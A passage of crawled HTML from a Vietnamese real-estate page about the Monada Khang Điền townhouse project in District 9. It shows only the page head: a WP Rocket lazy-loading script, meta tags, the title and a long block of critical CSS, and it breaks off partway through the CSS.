

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/
body_size: 171768
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="vi"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://centralland.com.vn/xmlrpc.php" />
	
	    <link rel="shortcut icon" href="https://centralland.com.vn/wp-content/themes/flatsome/favicon.png" />

    <!-- Retina/iOS favicon -->
    <link rel="apple-touch-icon-precomposed" href="https://centralland.com.vn/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thông Tin Dự Án Nhà Phố Monada Khang Điền Quận 9 Sắp Mở Bán</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header{display:block}a{background-color:transparent}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}h1,h2,h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}p{margin:0 0 10px}.small{font-size:85%}ol,ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.row{margin-right:-15px;margin-left:-15px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid transparent;border-radius:4px}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.fade{opacity:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.modal-header:after,.modal-header:before,.row:after,.row:before{display:table;content:" "}.modal-header:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}.ss-form-question{margin-bottom:20px}input.jfk-button-action{width:106px;color:#fff!important;border:none;border-radius:0;height:40px;font-weight:700}.modal-dialog .ss-navigate{margin-left:5%!important;padding-top:25px}.modal-dialog label,.modal-dialog input{color:#000}.modal-dialog .ss-form-question{text-align:right;margin:0 5%}h4.modal-title{color:#000!important}.ss-question-list{margin-bottom:0!important}@media only screen and (max-width:500px){.modal-dialog .ss-form-question{text-align:center;width:100%;margin-right:0}}.center-screen{margin:auto;width:100%;background:#60b736;color:#fff;text-align:center;padding:20px}.center-screen h3{color:#fff;font-size:17px}input{border:none;width:100%;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center;background:#35880c;color:#fff}input::-webkit-input-placeholder{color:inherit;opacity:.8}input:-moz-input-placeholder{color:inherit;opacity:.8}input::-moz-input-placeholder{color:inherit;opacity:.8}input::-ms-input-placeholder{color:inherit;opacity:.8}input.submit{background:#FFF;color:#35880c;margin-top:10px;font-size:18px;text-transform:uppercase;font-weight:500;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}body{background:#60b736}article,aside,figure,header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}figure{margin:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.left{float:left!important}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.nav-dropdown{max-width:67.5em}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:30px}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:60px}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.entry-header{margin-bottom:30px}h1.entry-title{margin:0 0 5px;-ms-word-wrap:break-word;word-wrap:break-word}.entry-meta{font-size:90%;padding:10px 0}.aligncenter{clear:both;display:block;margin:0 auto}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.entry-content{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.wp-caption{border:1px solid #ddd;margin-bottom:1.5em;max-width:100%;background:#f6f6f6}.wp-caption img[class*='wp-image-']{display:block;margin:1.2% auto 0;max-width:98%}.size-full{max-width:100%;height:auto}iframe{max-width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.widget{margin-bottom:30px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.page-inner{padding:0!important;border:0!important}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li .nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:67.5em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and (min-width:48em){.large-3{position:relative;width:25%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h1,h2,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h2,h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1{font-size:1em}h2{font-size:.875em}h3{font-size:.9375em}h4{font-size:.8125em}i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h1,h2,h3,h4{line-height:1.4}h1{font-size:1.625em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}.animated{-webkit-backface-visibility:hidden;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0!important}.fadeInUp{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}@font-face{font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:swap}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icon-menu:before{content:"\e00b"!important}#loan .result .cal1 b{color:#6975C8}#loan .result .cal2 b{color:#CE68A5}#loan .result .cal3 b{color:#4AB5C1}#loan #loanCalBar .inner-col .loan-tooltip{position:absolute;font-size:.75em;background:#fff;padding:5px;border-radius:3px;box-shadow:0 2px 2px 2px #0002;left:50%;width:fit-content;z-index:2;bottom:100%;transform:translateX(-50%);min-width:105px;display:none}#loan #loanCalBar .inner-col .loan-tooltip:after{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:0;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}#loan #loanCalBar .inner-col .loan-tooltip b{display:block}#loan .result .cal1 b{color:#6975C8}#loan .result .cal2 b{color:#CE68A5}#loan .result .cal3 b{color:#4AB5C1}#loan #loanCalBar .inner-col .loan-tooltip{position:absolute;font-size:.75em;background:#fff;padding:5px;border-radius:3px;box-shadow:0 2px 2px 2px #0002;left:50%;width:fit-content;z-index:2;bottom:100%;transform:translateX(-50%);min-width:105px;display:none}#loan #loanCalBar .inner-col .loan-tooltip:after{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:0;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}#loan #loanCalBar .inner-col .loan-tooltip b{display:block}article,aside,figure,header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}figure{margin:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.left{float:left!important}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.nav-dropdown{max-width:67.5em}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:30px}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:10px}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.entry-header{margin-bottom:30px}h1.entry-title{margin:0 0 5px;-ms-word-wrap:break-word;word-wrap:break-word}.entry-meta{font-size:90%;padding:10px 0}.aligncenter{clear:both;display:block;margin:0 auto}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.entry-content{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.wp-caption{border:1px solid #ddd;margin-bottom:1.5em;max-width:100%;background:#f6f6f6}.wp-caption img[class*='wp-image-']{display:block;margin:1.2% auto 0;max-width:98%}.size-full{max-width:100%;height:auto}iframe{max-width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.widget{margin-bottom:10px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.page-inner{padding:0!important;border:0!important}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li .nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and 